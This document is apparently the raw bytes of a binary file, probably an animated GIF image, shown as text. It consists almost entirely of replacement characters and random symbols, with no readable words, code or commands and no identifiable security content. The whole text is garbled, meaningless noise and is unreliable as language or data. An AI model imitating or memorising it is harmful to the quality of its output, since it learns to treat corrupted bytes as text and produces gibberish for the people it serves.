zPт��%Ak�gVb��it}L�6-Հ�!GkY  a�b�g+"���ģ���F͇�P�.�4M�4=��$O���!���ڪ�u	 ����(Y�5�%#�Er,�n�Ђ%P�p��2lwa�T���y�;���.�jỂr��M���gSc9�d������z�d��LCMۘ��tmes �M#�IU�nY�t#Q*p�@��,��V� q�کa	��\�.'��4X����&Ը��f5�.r��X���A�{l�ߌlxm��7\�QE�u��-^M�����bl'Q�@���̽YǼ��v�����"��lG�(��4�SЯ1O?� *��v߀ �f{Bm�, �����Ɩ6��Cn^��H��K�4��4��:��4E��A0Q5�3/~�N5���L
޼�"L
Q#�M��;#�=Yi>gp���WY6Ҟ,�t!�ޥʿ��|~F�0.�$	;�Q�T%�ԡ��!;���"�'�|� ����m-u�P�QivS+�����+x���;)�D�%qY��]	BPq0dV\ΐ�`x�K��5��:h<=�VlƘR[�k �W�������-�,�;�Ll�gཕ�r�ť'�	�SiP�B0�Q[>'VcXtWl�B�	�-�+�N
 ��*Rѳ��q��#��	�ek '~g��������;��#D/8M��3<�#���_3aaE��sP�e?8�� ��2��X�$�d����N����t�>g�.1������v�pi ����_r�95`��L����)���q��¾�CJ�p+�,��R�u��M��Q:2g��C�- .��"<��	0V�l�0�fN0���U �  0�^YV�V��N��?Z$�!� ���K�*q9� .���
��ζ�6�*>����k�ώ6�,��# ��sBJ���B+V�!���?��`��B�� �$Y��z\�)HЧq�� Q�N�9u
{ ,��,X%X���` �cё B�cAu���$���ϠW� �aӐ�]1be ����|����Vu)(f�&4i�L�S��@�@Y矱�l`\J���u�� !(V�g=� �BF�1A��2ؐЕ%+�V���((f�%I�kJ�ҥ�-�Ƒ�$p�:[
�˹�������Iz��ɧu5g.	�T	X�<�� �V����7�+*ذQa%� '���@B�<���g�A$ ����^��1��'0皘ɦ��H;�>�2�������3,��A]B㪪�Hb����@?�n��P���dG��1��J`�%�Baι<l�n2�h�K��+��>acE�.@��ƣK$����b봯F ��~DH��� �'��I�J����8Q�);K���p!���R	��kÑ<��2���9�f��J���"�	؇�g���3A�˂��%�>����َ�����i�J��T����./OE��5��0D��d�L�hz̘���O>!(,VX�d��Բpo�p܈#�
KC�U��t�9I�W;dH� �q�P0�����V���U	"Ӧ�>�4X:�K���_#����d霑��o�	0pG��P��j*����d�)Gzfb�,^��BA�=�á�+�]y�$ݐM�	2���n6��I�Z�x���YdP�.���O�3����A������m{��L��-JjUL1C�l����W9	zf�A�$T,�����+��*��FX$Yt#h#�� ��\����Ԡp_RP
������d5d�>�Cs�v�NA�g��հ�@��6�K06��	�B�- ,H>!X���:�AT	N����cI���>,U!����@�lu�^Ƕ�2��u(b���YaM���L� �B��C T!�l8���PK����%@�+j���#~�m�(	�D���:a`��X�5� l[CY� ]�g��H�0;��:VD4H"��]�0Wv���#h� 
'@f�.�aL�=�`cXX��@�<�#�k(�?<��"Tr(a�"��+Xr���`E��I��(�3B�/�� 0�zAc��W�rG��`�]��Mei��������1�iM� A(Á+�P�$�6�2gX�B��P�T��@������譁����F�pO|�sCu�Ѕ�E#��n$��n7�B�]a�8�-`�,�<Q���$.$I+s�ɁL���l�;�I�v��
���P&0�de5���<�!;�k$�I����$��CE��d��$j��  X��"��P�QN/��(� 
�@a����d7��R�f�(I ��x�8k]�Zz̮%��E��W��\,IB���&V��u� UK�g`�dle-{3�ZҚ��lg=;֪����HF��̖�e-kKK���v��x�?8�Z�~֫&��h5�[�״J-mmoK��
W����(mq����˥�^�˘�VW�� !�
 � ,    � �  � �	(0˃I\xF��y#
L#��Łl������G�0B��!��œ׌[IPڂ*�`���	ND���U|���/˿�5�\r���&/F]�	H�D�3��̹��҆W 
����if�k��bH����;�i߈X^�7���-\Jӂ�%��]�S�����'�"	*T���j����%x50�UKG��o��֟�m]����4�'�EjYNE�����E��{FH�B��M�l�]���iS��~п+����J��uQ��%�|��84���M�����x��4� �f�u�$�4�(�E�-���]T�a��e���YD"V�J|��Ww��`����5ؠk�\R�4��ei�$�M�Y��AZ��y��B$�tW~q7��<��w�)f7�]��VR�����?a�!PMFU��?r	ԙ@|��|3�q�h��P	A�,�]�T%`Έ�w4
4`D.d�)A�.��kN�x� ���N��@���Y�qa� ���#��Ԛ�����������{ۚ�gV�)�j���vy �44Qp��"A�
�!\��������$IЂs�ɣ����`dj�u�eJ`0�����U�dݾ	2��|K al	��z$�N��O��K�
�hQ�2ڢl(�Ou��S��,Qh�d���a�0��J`�^�>z��q�jEp}[Q��b��誻.��Vd0��懅.� T��!$pF��8aѺ&7$��-�0V�9��.T��P���Y�	�GtP\$�:�jp�<��H㵐�Y����ǼgL�G�t���5�"aA���?�D%R˩�>r�$n	6�T�.��[k�z�jS�˴PeW��Ǣ�VE/i���d�X)[�	�2��*i
��E%\�<�?�:���N����ĸ�*���W�PU���@��3�͋PU}����!e�I��>��Au�բⷮ��L ���h��;�DD#��x�OU%��H�@p!T�����"� %H�k%�<�p)O3��|>`e"��D�"�	��&I��"�	�P hK|�F+��A���FF��R�UĆ9`��ȅnQ�>�"'�
	�u����F]��� ����?;����6�o!2��Qr���*#�h�(���X ��`��S��d�I I��!aR_�dP����2��$4�ɋp�$�	�(E Bt��`�Zq��DcҰ!�D�qAh��[��y0���!��P!��9W̞t2l*�D� �\���;ZA�(0��(C�A��y�%���H�D�f��c�bYP��'7�yz�Kv, !��.�@�5�)�L� h�Z�M���q�"�mi��a k�s!�x:�ddd��pW�	 �����{F�	*Pf+D��T�c��?��<
�hf0AB�l��IQ����A�P���	�*'%8���w��L8�F}$әC-���&��'�b���Y��RQ�����@?�:�.��x�2�~�=`O,(�n��89�Q#z!�d�¹�`^�D4���}8�����s��Q8��j� ΡY{Z����4N�O���)�[��k���\F+�Z �b%�I��%���Đ���rW���`̽���`+��
f��%�
_�X��"����t�	%�)�:������<�y���Բ� �=&A�S�p�,9Y�p�!�̰�s�C+���2B��@����`_���r��L�A�2�<Wi���hE�V��V 2;�0`��(�.~w�[I�:���oI�]�1�h.��C��0B4���0����?�,�)?���D%��Ζ���-Y�Y��Z@��)�q-�i�"e)tѤ��"�����,�?q� �;a&7�yX =V�<�aM��3���� ��0=�"�nu�)Wg<�W �eZ�+���!&%� �`��!v�e������F�*�,�h�W�*�`>�� ��C}���� �16<p��P�|oqs�����yR��v����B+J�9�$p_\� ��ȅ�ZDq�D4>��訄=�t�8|�L����#_�վ�y�Q��Rm-�?h1��!?�go��ͭ�A�*����,�|\�.
T�#��0:#�a�e��li��W2���
�8��L�}<��y�8Aћ:Q>S���c:�S�� ^��&�m��!\��rb5$�؀'���
�4|lA�*�p�������+^m,�'�s��:9Z��-��@,�r ��͡Um�`l������Hn}>_aν�%�Q�c�����t�e� |0�Ƞ`'!aQm�Pe�D<AN �092@P�q&Z��^�rZ*v,W So��=�=b). �v��i��l1|@1�� ��
���q ��pW@
ɗ�Qm�;1QAv~�f.��f�4~]�v!'J�oY�* /X� 
h���P��{p��0�[@
Kau�dZ�',00	�����Sf���@Pouz���z�0po�mQ�xWifK7�
��?LG��h��̇��ր�r�,�	�DP�~�'^��1?.��Y�p	u!e� �>�p�|���l��x�(yL�d�@
�5GդWa�9EP`���� M�dk��V� 5h�]l��uX���7��lѰ��8������ �(1 �;ؓ �P����M��8�	0�!���!�i��x2�ѐ�|��t�P	0�B�
� 
���.��pD,5"@c&�B�95�/�3��h�V��0��(����`x@(|���g�P�p�P�����xP'�T�a��wC�?���p�`�3��	� � ��E�u ��(i�G3@a���=�;��� �0|��ht�d�V�q�V��0�� A�.`�'"I2(&)�$�`�2Y3i��x�u�p�mH�G�d�x�I�h� ����	�$���Q	0n���5J!J!�Y�'YRC]=xQ�A�x,�6I�p���T�������zh��LI-p\\43�c�X1g��'�	�"�r$�D�ٌR��0��PHi1���-�uH�`�h1mϰ��iD;�.U2��%]�,��[՞'ў��-Q�S�ѐp����qj����v�Xeu�(�<���~\0a<��y�1Uz���ai��[�la@|�x����I����eza78(�+�e2((��:�++2P*pa�'�y��F�j ��pΥ`uY�al�ɠ�)�Ơ �n�y@:�
e#�tS �M�s8���af��� �%
ͅd;��������	� }�9�0@�e��2SOVP� ��d���w]�`�[�w����8
a�  �@

�d �qCJ��(�R�����39VR%�C���� ��\� 
;��d�
���7m�FaN����ȫa��� p:$�.0���s�;@Pa9J$"�q	-�2�w~�wX�W]9�\�uq5ۣ7ۚ�k�H8��w�2C�g��A,&�r�r`(���*p)+��K�F j 

hu�'�Vm���d۝?�J� 0�#%p�.R�g$0�ڔ}�3&�N���]��\Wh�ڲתڊ��Wi^[��h����h�ᡁ�2-nc�3�q���J>@j�`�ВU;�πxp�~wd�f�3����܉���i���C� �0�+��!�JT��9������0�u��`Fl�`j��<�� �&����4��Ѽ���!O:����0]�Ɖ�x��W�G���+G�J
006�n4+
�����=�?j�h���0t\Kl�Xq��\${���?Ы�H�
�X �1���J���C���ǃ��Gp�F�0�H8�#�x�5��֠�ڰ�b۰f��K�O|���C�C:d��\��lr3D%���KGA.1Q�u`��v�vllڣ�z��d���y�
�=��������ٗ�sW�*�N������S^�%��� �*]��Iȶ��J����z��۰��'���ٳ�Ƈ�Q���2dve�r8�(*Q�+Oe��I$B��  �2�`�����F�`�'��Е�wa��ʃ������	�J��@�cs!��<��0�E�5Y�#SJ�BƆcs�S:�c�����d���|�\�������0��;i
=f�6	}����܉i	p	��y�S�J�V�$p+;W�@#�^/�T	p�j������~���\!Pqq����`q�6XP,�!��I�|���?��P�<6�w�d�����	��b(>dx(uWK�i�`ۻӦ�0Yq�Q�`�Ǳ����6l�/�rP�����`��qX� �p	��UR5Us������C�3/uA�  �6��c$��i�`��!yp��'� ���q��!�)ֱ �`4�{P�Rh}h��d���M����1Lt"ug���Cp�j{	 ��2��M�|Lʭ��	�r-��y=i�=���0꘳,�}&.P,]i��L��-߼��7l.�M��Qw2�ߋ�'���$�9wagY@��a\�i�7%�%ݹ���Ǣ���*��]�2z��	pڄ!$�� �zP�EV�Q�&�q!��q �#"(R�;õH13�g<��* ���]q\'�`� �K$`>��ֽ���l�;��;�����h�7��z6�ٰm0� P|��dm#A��"h$ ��, �t'�t�'DB|�z��Ӷ����v�ѕ��/���m"��1C�v�F�\=@
��c~��v�����5�;�(��1���-�CD��Y�宼��-��}�����9�2��M�B�$ �g$�,��2�T0g`�I�������mȿMu0�08Q��[n1Y�]�wK����Y�I���`�V �nV@�>���_�  ?/���P��`5u��1�^���0Lm�M�u��TD1�΁gA\~�i,�7N���H�k0����c;��gP�z ��@EPw%`B<0!�9��V�'s���2��+H�h���P���%YnA�(��=��uK�g�L�eM�e�q�-Pi �0�],\9޺�1���Y�X-O���������1�+р�ޕ�Q���W�-%�k °�#����������xI�Yy�!�D�C��v)o�ёAY ��UI��'=@k��Y�*T�a#������B�>$B��	�$�E�&$H�)Qr̓,Ta�B�K ΤY�愅%Ӥ!�GE�A!HA��p"�g!��B@�L�����L(�縷�&��Ӣ��=��Ҫ�	�N��`��C��FL8�"��I CЧ8qD�!iRXJ�*��|���B6mNȲ&�?���|���)�z"�q�M
�e��"`���^ 8w�9l�Z��6���X�म��:��P���5�Q����H�a\�Ě,�#�o�:���uHS��'@zP�9�:RfB6�f���dR��s��H(��lk
�	t��� � :����/������:�(�&��b�Ko&���l'�Dk���.�ѡ��K �2�,6f@{+�
� ���(�"�	��p�&�ɺ���`�KÄi1�>�'��x,�Zc!�泏4 �b?�����\H�������$�)�|� ��ؐC:#�-�0�C,�+j/�$"�"=0��KZ5l���O����͒���fpO>�̒�K$ᙢ~ЌT����]|]�%%(0��0���H#�,�z�:URD�T��{�TQ\�Վ�i�&����de��s�iJ؟���� %���d�*'�����t�T��4P
W��JHÏP���"��(R��H��8Z��|[��E��h"1Z�l��9�	4��Q�`�χm��� I�Ak�]d���Y�eKiI]!����%�d���.�m�݉BL��8�d�&f����5���4I��Qz�>%$�iZ����Yr�E�|���7\�� �nݩ�����e9�H�h�y=�Ν}�W֐�+/ƚ>�@$�HQ�sT�B�k ����νaI�,=����	�Ҩ�&>I@3d��{�g����z�����~<��Y��0�	��d?���A`0�}m&��G�@���0g9N��@�P��8�aj� �f�d=�(II�w����G2��b8���jh���-�!X@!gr�g0pD	�� �m���Ð.����e��@F`p/A "�Ka�V��� /�!M��-d?�B�Hз��y���_P�&b�BaS��"���G#M�*p�%	J����)�,�\�@F\�@���	�5�r���Ό��9�_}��?��3\��K�G4x�6.]�m	#M.0&g�z�B3] �Hr�+BXΎ
�I	���0��9�P2��9�L.`B����\�i�9��a��ð�;�/�%y�X�<�$9�Y.�+�cB�	��lH	8�B��f�ш �-p�2Yb�7�)�3�t~�H�6����F変m��c�t��ab����&�B@��z�3‒Z� L�*����̍�B0F�j���U5�A�)�<��nSk0�!6�κ #�iĺ�đ���%Z˥֤?,��p��5���G��;���]��9�jʸ�=�T2+����*���+�o�c�^��ȀV.S)�Y̒֏��?��^��,�b�G-h�Z����ư�Y�=+na�4 �zp�++I�K&��NYa2B�n	�ȳ5��tP�����:�+��.8U�NŨ�G��хdT3{uO3��Ko4��*W��ƲW� t؅\ֺ4���;�+�k ���T�76�B�]|�*U��\�|;��\%h�:j@s�5�a� �L�_��h��M�j�2��s,���W"\t(�Ó��3�q���(�3�� ��	�_��9�-�d';b���op�.���y�M��ۅ��w�,u[���f����5#�G��]� ��)wx�@G���d�ƙ�e`�?V��d���5�U����������Eo��P�� �&\ev���#|��y������ ��3i�f*���z�
 ��a�HC��F6��ޮ��yG����:���.<�Q�u����I���b�. �`88���
�%�LP��\:�t���=�u'a �����ܻ���;l�bi�`^��حn����`;�������F0�Ms/cI8�̽��lH�ګV��s�nu�\>oGh��H���F(>M��_��k��. �<"X��a.���]^`@"�� �3�& |�������鈧��!w�b�^�۟p�Z��{�@�/��&��.!�r_�W@w�7��P/ �&�<�gB����<�� u���O�<v��˝�pO~�Q���C �{XH"�� �\� ���w�Z�O8�?�~�7�驿��{]�C��6�s<�Q��H��<�O���;�9uۀ' <ғ�K���3�D؃�#�� �����>�[��;�Hv�����8�;
�X�h���\�K��9H+��j4)�[��ps9�=i����>뻾���<������=�C</�
��D���ɛ�=؅�Ӂ�����B�<��'`�� ��c�`�:iH๜�`77T�2������PC;x�B����[���#��#=d Y7�c�'�BMC4�'0��>|<�K��� �<�K� CK\��4Ľ���{��[�`x��;=/p��;������9p��GC;D�3���B�3[(@D������DAo$�w(�v��>vXE[��L�@
���CE�cH�
|�H��c�` �Ɠ���� �ý|$G�C�ѻ@@Ab��+XąX �\E���|Du�;�;[���>�3u���������˃>[� 䣉#��|;ܻ(CX�$X��{/�;M�@p �Dp;�[ß4F�I]h�w�Ɗ�.��ʈ�Ț�FGāb���=۳>N$>i�H u�z�X
T��輑#�=���|#G|\������� � �#H�Ӂ���lLL��{���Gtĭ��F��ԨLp@�4TIs�	uۃ��>7�H٣E����D<rHC����ƙ�+��x>r� ��F1T����J�4�������L�{;u�̊<�F�̵,�u������c��sD�KI��*��](E�sΘ������D�c�w��#���M1d���=�l@�3?h@�����n�N�Ԍ�D�;|;��E��>r<|�x��}������*�C �>��T����= 9_���{����ܿ��uEr�O�K>�pP�+MК���;@��7�sM�G��Hk�D��H��c7/�t[��\��sTB����O�kCi G�L�ld��|A7u�D;�Q �NG�:�SIo�S��?�{N�K��LB��F�;�L�|�A��>�d�$8���EK�˼��`r���9QU:<I:�S;U�xxJ��?��;\M���l�z<�W�@_�@�@��<w��������3Q$MK|��H�Ⱥ���s�J��TT���� R�l���$�Pi�j��;}� ��͂�K2<��R�����!��u���]D�3�}P�cGĄ������l�V�Q���=EX��G��d��E�E� r`�PB)�\�<��{GI��u��.d�&,Sl�?i�)�*�Su�I�+�9e؆�H[ 4eU�c�i�D�ȇ�N0��-�I�DPD>[���$�&b]��T��[M14ә�QMľ5�B��,�ԆT7s��l�L!tMo5�?\;Ҽ�z�C�SxJ����s���xM�#=#�ZK�W�����= ҅l7�TK��@�ܾ<��#��C3چR���u�ĥXݛ�n���e7-܀{�B�L�{�ҳ>�|����<z�H�{���I<QtD!�VK�Ϊk[�<<�ˆ��[T���ۅ($��K?_�^��1��vx�4���UJ�>	]�_��vl�W�����$��<�>��S��>�̺=PI�+ȷ<M�Ƞ�;��Ћ`	6� r �b��'0:M=���W]�>ܷW��]���}S���x������/D>���܅㓻4?��a�Ӹm`��l#>b$N�$&�{���G�d�;�RR�b�{>�TE,T��9vH��<-ց��Ql�K�����4:�uLd�ҍ���y����X��rֵ�Z;Y<�:Z]7<�bu�H4�r5�lBG~dH~dH��~�����@�� �dG�M^� ���\�x0IA���(Q&�M��QVeK^�L���eU~e�l�:e�xfafb��}[`�c^p�Cuˆߝ�f��pD�2�ݵ�ev�Zk�h�ٜKd_��p-��x @<���섕{��{��w�g��7p ��7~����h���~��|�p?XhطN�H�F��Z�3*���h���~���6������ȁ! ���3P�����~V�n�i���#��y{�03��X�C�3 nn�%�n��l��W���j���P�XP*�j%��*� ~0�r�ai0���r0k����7H�r(�T�����7P�V*������!(l��~� �7�6��ʮl.xnH�!�*��~���cTG(쥶��j�����0%�i�.ӆ9*����u3�n����h�k����n��j⦉�N�x�u�؝�.�n0�*(l�����i����~jqNP�S�*�~x�~���7��������*0z���nj���N�� n�.p��Y���~�p	/����!�pO�0i���(���nH�ӎn�^��.�*x��V��*����W������.�8C03��6 ��f��o�L�4 ��*�r��TX�������)7��]hi(m
�&gi���h5W�6s@�����i:�Tx��f�WP��F�S��m�N��j��r��H��I��CxJ��W��,��TPK��Ig7Y��g�*��</�rU_�I�
�j�lب��>q��j~����.�7�oR��u{m��!�n(ix��n����*��y}��Ft������h�2�7u3��迦�Ͷ�TH�T���ln��2�V�Sj�Vi�V|W��~���_q_7��pv�Vo�&i�����h=�	�����l燊kGgu3pWl~p�y���^�:�X�s��ja���s�~v�^� �tZ��x�g�g�w��g�W�#p5gi-/Ps�]UV�ggt�g�6 Z�n3��X��l�:U�7��]wm�F�*�w_����{���dWg/��Fw�k�u�^������W�1o�vz�6k�Gl��i~l�oX��o
��/��6�/l���X�i3z��v���6����.y�xv���RW|�7m�7O�F�u���g'��v�{i���m�oF7��o�<��^7*��O�_�.0Ů�i������p�����z��.�n�����x�����o7�li�r��6$�9�p����ޔ;�e!�*1�{�!��*�H����r�>�4ɏ_K%-K|���?n����3b��9�0 ��;i���DZ7��t{S���W��U�%ذbǚ�&�Ȍ��Ie��ђ�DV���a9�ҸT�a#?.%cm5��J�J����[��|�kY.F7.\bq�92X���J3W�43iuVn��p�7�Ү-0�N�fb0t�Ì!3���5D�[l�J>(Q�c��R��ܩ����e���@�*&�1�Oq�����7[7�T*|%wá9mXwvm��T�(TE*��OU�B�E�$P'C|`�qU<e����S*��3X��-1�C$8�V1��C[�K��|0D|9l��4V�v�[:	���I��k2T�~��ŏJ���?�	�
7Sb��}ߑ��SB��X���d@D0��\D&Iݛ85���r�'^Ff(��>Ȕ�AJH�����H*1"7�hÏ�}P��0�G�9WN�IW�	dHAY�
�C��_N=ƍ���c�L�Pr�J��!2��U|p�J&*�$a��e���\��D�=��?�N�����
��o�hҠ���9>�7ĺ3љS9op��!��'z�*�O��k(�*yS�e��@���u���� F��Z�t"�I��#N`���Kotc@,\bT����w��꬯J�`�n����8cf��!��o$d�C�v+�9�֧N��܇o��v��'XM�ďW��I���)���4��@�T��Jf -�]���ϝ�i_I\0�s v+]�&y��G_�WC���A䑧�x�9�~C8�g,)�*"�T�������s�߆$�:�oPu��Va2��~aI-V�R*���	����oX(U�[P��}�! ����y4�y���`��J��>Vp8�,���ߒW�Z'��2�&�?�+��� E��b� C>���-! pL¿��,��Z� !�
 � ,    � l  � �	H�A�4�\H��U����ǇϸJY&L�RB��� C�dC�$�2R�L	�噗gJIS�	�Z̓6p�Oi�>�P��	VJ<�"P#�,Ӥ!A�3�"R�s�^S�1P�IV�ɕ2�ń�%۶nվ�w��e�=#H����P!�(�4J
0!$S��lx�D����1�Xyk�uZn̅3g�&�L��z�#�0�É3v��sر!�v�Z�@�Qo+$���h�/뒝KP�j�	�E�ː���Ǖ�`c7SݍEB�M�D���#/����hWƍ^7�����i6�e�]wq7� ��@��4�u�`��@�^zi�a^/Ur@E�l��F�-�2��bK�Ԑ���Gz$��Z<�e�M�)d�eGd�g ����#�8eC	I-Ք��$@o�(A	�f%G�}����0�	� �>8d�e�H�Z� �@�O.�Q�v�FY*��j1~2%
1_��p&s=�4 ��!H��xbW�B	��\���4O��Q�����N�=�  D<0�B*���'͙V��t�5Ӑp6�,H.D�#M0�堓�m�y5�%��.��p� �+�V��G�f	"�@VQo�4މ�jGd��F�?�������e�*�Ɛ�X�\v.��k��J��Xr[�Hҵ�=��%�w4��0�����,�0�
�Oa8����lY�@�;P��e��A	��� Y_.5�� ��z��U2�!lI-F7�1���0�H-�$<[ԡT��Bf���"��ֹQ��t� ���P���J��Bg|ba�%�0�8�6j���7�I-\a,ೕ�"��d�%�,�ņ�(N��ӂ�ݦa[��m�	������\��������$	���hc�Oͤ�F����m	%@�TD�G��ǖ�#�k��Zn[,ʀ�Q���T� �3��qV��B@�D�0����q���&q����V�3�+$�S�
0T��hv��HTŷ�UnW�����������n��>�	��gj� ��"��()�.t1@�|{l�'�F '���IB�
��]Hh�ةp�s��Z0)�-.-+������u=��T�R����K�EH2�E�-N�D�`�O��b�QH�A$ B0N���+��p��H	�; �$L�#�z��;2�M�0CZ�?�`�v	5
:r���@ I����&�k�2� ��c�a���X��}�̈S«��r ��D�,A���a�#?�Î�d�L$Hܹ��E�����F���m�J���@�ɅȒ&*�f^�(���S�*�;�xЁH �y��"��p��+HF�Q�xh�ь��S"�	D�y����F�#v�(db}�Ԥ� 9�8j@9�A9�1Ӱ�hD ,�iH2�Ҫ$����"zS�Ď��VZJ��J��\�Q,U)9�R L��6�j�1�5/��M	"H�,Q�i �N�cD��#`H�b�R���z&Q�����t��9�@Z���u|������=G�����RȊ�L�+	:�O�����)\��� P�P5W����م܂����H�ӖER�J��B)M45��)�o�[����@\����U�?����F�C�2��hB��$�%���׻���+-�y�K�a$����b'�n�i�J�K@�����$w&�	@��,�"!�J�VN(0H8�*ǭ"����y�b�.z��u�swZuW�.ѧ>��F��%�c� �(A p���Ċ"�z=K\��a��Ȣ��li A�9����Llp�q�:����x�@����$!pA	�A��jR�,����ed�x�|�k���H����0VcbΌ�3��|gF0�4�h�I|�.Fb�Jo]�X��Vғ�	� Q�siV�1��%�h�����3�qd ��}���O]R4P�0�zKs��n��oV��j"9�`K��J� �A�"��5#��<D���#�oF��qX���(4����`ӥ`I3n!���P�H
Ea��'>q����|�Fe�����a����M��9�!� �`b���3!�I���5�2(�?p��Hi���I�#���@�?�=�<�ġ�%�<�����>�0���&b�Ah�K��P�lx>[0����"2 ,I��[��@������C�'�Ə���԰rS-F(����P��=������:�>�C�P�+��L( �u�[���`P>�`�U@>L�W*2Q0���cT��1��1%-\Z���<�0�ރ��-8��'�f�D���� CD&r�t�W�VQ�qla�|�3). ��s �T��/�	�	��p�f��4Ba@U��>ڄQgx.�`� 0�7"�7!1�0a�lVeg��>i�L��paS6�2/1}eQk��soT-Z�EPG��0�p�4ay 
�Є&(灕��M؄��r��|ag!�e�$g�c@G�or�$�N?ek<�=�?HA(�%���Au�f&^�r�Grbr�%� �mI�r��|z�<� �b`�!���4�s�H�'-'� ö�w-�.�=&�SJ�q�x{��T'ye�{xr|�0"WP	�ׄu�gay~8Z	0+x�G�Y�bAx1-��o'����8��'����P~g���</ & |L2�yWh%W	�x��|x���C?�V@�ܱ#0��prG4<��o�yG�;�gw�(i j�&m�؇t0�(�P^q�)�`F�g�Ǝ��g�6��	��!�Qc#E�Q*����5��_��T�H]��B�Yv��Pq	�j��q ��~a�|Є"	�| Z�
B�F�<,Gu39���g��{��D������8:r�Q)E1�\D��A�R���"q�Q�/�{�@����h�0����li)j/�g��@%�C#%�/}��rs�W�EH)i"!�4��!C`!
e����5Ћ�p�� �a��������
���]�g|�gk	�l�@�'�sK��rSdv�W�E1�(� �"eq�eb�������{�h��{����{a��mφ�l �l��? �V<uK��#�9#-sEg6��4�=,B��7p�	;u�ю�&|ҁ�yr��u|� ʖgөlk��F
��Y�Q8?��`#Gcs�pA�!,5pѕf[S�v���0�~'gW0�P	��
��ؙ\�!��[��;9=cFs�&�dN�y9��K.��R���C z��ُ��Xp>�� �@��x;0�i4 �����h$@u<���6�B:��8�EPC5�I�+���yڞ���KڑҶx/ ���W�����9��	sJ�Ϧg��d
��	��)S*=�EDJA�T;r��"����n���ʪ���Q�F�r7g�q�����꺮 �4��ya��:'YDSg���J��n������l���Q/p��6���|������!����zT�Ҡ.�#`C��-����6�R9��V��q��i������q`�q�	mʶ���: P����*zT{D�	 3���v�D8�ڦ"1��Z@[�S�l�x�Ѱx��P��0x`�vmU��I��ګr�Js�@)����!D�/*� �Hղ�S��J4�.鸪��26gQ'cM�o�G�S�~m^� ٳ�ֳ.`)
�;=�
d�ት�$��Е�ATgF���+��+
��|��p	� 
3օ�Ꙧ+jж�F��j� ?p	�B���i7�;qp�]s�oG!�;�KEPR��Z�'8�w�`�k+c'��x0�Xo\ʭ\��K �Һ!1�7*S�5+����7��»��Q�Ýs&�����������~X�����(�@ưV]W�a$�	0@#+�Ua�Y$(�nU�bf�	�k���gXpdSע�V��+�f�yƮ��  q0%H�(	�H#/!15\���aZE�8�"���os��|ʭ]��X���� � Kw�Z=.b�Di��4�󂍵����x��	%��`�;q��9�h�<k�m��Jʤ��,���@�ջ>�e�Q*�Ìl����J��D�c�FY�X�R<��K��ƹq����m����o�Z�W��4a�@<kձ:IY11�,e��dlx���K��Q�,*��!�ܪt6m���L��[���5���|�mm�v����!00�	_�@Ŵ_��:r�M�L-�@��k!�h�CbQ�$�*��(c�����ɝL��i�m�� ��u�����Bmm?���LX � �M�C)��]��%�p~ �r�P�5E)EA�&Y !�m3��o-���I�5Yԏ��C��B-�u��5����-���sP�&KQ1�['B�j6һDzJ	WÌ(�Yv()� �vl�ר���B�3ږ�Vg�C��V���י=t��y1у ��0�a�vp�� &�8�P�w��?��`9�S6�M&$��vK���l-��IgD�˃ݩM
!���D�В#'q2g[��	 e��@�Wê�E��%@qP>l�NS��#���Է�5���Э����}s���s���7�<8��#�$u�6!�le!����0
�^41�Y���ߌ�.Ep Q^�����.���	�]��l�o�����m��9�]*E
��	0c-ܫ͓#J}�*^��.�+�H��v_�� Ab#�4����z���ӡ��l�ݒc�ޝ �#cM�#�۩h�9���5Zs���j��#}r�M`�bFsb��e��2.���Pe��+,��i �����l��Wڙ-9{��r�6��<�
��#���?���3���ޭޱ}�,T!.�S݄M�+���i$ 7��~׭}��#kc#.�$_��H/�;��I�뗴E�q�A��-��ת��'Q�hb>k^�J����Q,�ʡ��B]ړ�@�="�Yt&�.�S�g ���D٬%��5����5��޳m)u@�svE�h�B��Dp@4!� �h��L�]omk3(N�QKSO��l��W	�q�/!AW��8��=E�K͖�r�|Yd�M@+�N M��Q�R+�++�4aeP�;_���y��`=+a��r@/�R&p�d\�C�]H�	E�� ? �d!�[����M&���kP�#��j�*�>#�G�*��y!�g�sH�`z$�g0��3Gi�#0h"HK����=A���&c�?K�	�"�c��P�U, ��N�d����^ە�8v��\(��8m�z��z����0B��%����C�^�4lm�s s��!��	.d�o	4��)�1$�)�P��,D
`Q����BT�,��ſ	Y:.�Ӣ����(6D�,D�Y��I�h=.$�aC�
�"'�[ �l�8��O�W]V08q2G�Y60��ᅤ1�$�E��$���X��!�J@�0��c>H���M�!v"k��E�	%��q����̘@R�?B���O~<[�%Z�+<;�
c"��
)�z�"�Ow�����o���Z�����$���2冂R0-F�ԅO'T	�ҹEH�`����b$$�E�?9Z����v
a��铄.�'#�pn��B�)�+�����@�B��[h�
S�  @ �9G>�Z���+�$����HH���G���@��.q���&��¨��JXC���Kh*�TPH$(�2�8�Bx@�,�!4�[�4!d���d�A��R�i ��1?>Y��-
q�L`.	 $!K�/N� �	P�jB,��0�R}p!���R,tJ3C�(�,+7w��E!D*�=Cu��"�F�>qaV5")�bR�J�+!P��c�:�	5sGm��cVtm��K $�}Hy��!)l�7W�P`Y(m�EF0ڳ0�
��K�.�P8~��6"�DSA��4\q��#�:µ2��P��X��^M�wߌ�	��H%�r�EZ��A]�Ï�D�+�`'n�!�z�g5�	�<�TdQA����M(qjBTp�����>!��K�Hy���:�{"%���@Fĩ�gh��@�	��Êj�1a���8l~tk����,&�l�H>����X�u��1���˵��V��:v��o�?���~��kI�wq �(m��J��z�1�hz�h����\�.5�u!�['���I>7!�����x;V�3�\5\
w�D.��g$�x`�>Z�8n5σ��c'�i,N�� �lA�H�N>��jy'R�������$d3\�h8�ڑ�ug�^0���aw�a4�Є5��P%���21AxȄl�>�h�-���@�&�4*7�!���6�E�S#����_X � �w�:�ZzD�������	y�a!� ��p@!�ʃ0�+t.����C��hL*k��\āT�``	��A�AcC��U��r����,�OlK�P��L�a��2ׅKza8�����U�%�ރ:"F�Yl���p	<�Ld�����/��z$pBF��J@T�R�h�%��T�l!���(�؄-����$�/�P�-R�	YC3�y`3!�X��8 �`��x@	�����
��7C&�B�0e ]�9��b R�)��B&DɎjp����{�%�j�����Sd��BjB�6 ���&�K��@XυbUgx����?J���Ͱ�a(���8gX�����r�j�8���^1i��D����(Jj��]�W��"�� D�����l��Q�,�
�;� ��͆����Z�Z�0�{׃�;�<����&&��׆��2So��n6!,Zȋ��D�E���>{��b���M��QU�r�=&j�@�+,@��x�x��Y_N����Ak(HP�@�����p�xS�;P���M �1C�`��pY�Do��eHr#K�삶�elր`�(��]h[��ld�@�]@ � ����!8xA�_0C�@��Bt#k��0�!�ec�!}�
�Ìwd#'�
